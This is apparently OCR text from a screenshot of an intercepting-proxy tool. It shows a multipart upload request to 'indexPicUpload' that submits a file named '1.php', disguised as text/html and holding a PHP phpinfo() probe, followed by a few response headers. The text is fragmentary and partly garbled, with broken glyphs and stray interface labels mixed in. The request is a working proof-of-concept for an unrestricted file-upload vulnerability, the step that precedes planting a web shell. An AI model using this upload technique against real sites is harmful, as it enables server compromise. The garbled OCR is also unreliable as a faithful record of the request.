 1 × 2 × ...
Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
indexPicUpload
------WebKitFormBoundary4BzCBnJh53JBBKo2
Content-Disposition: form-data; name="pictureUpload_pictures"; filename="1.php"
Content-Type: text/html
cccc<?php phpinfo()□□ >
------WebKitFormBoundary4BzCBnJh53JBBKo2
Content-Disposition: form-data; name="backUrl"
? < + > Type a search term
Response
Raw Headers Hex
Server: nginx
Date: Tue, 24 Sep 2013 15:08:46 GMT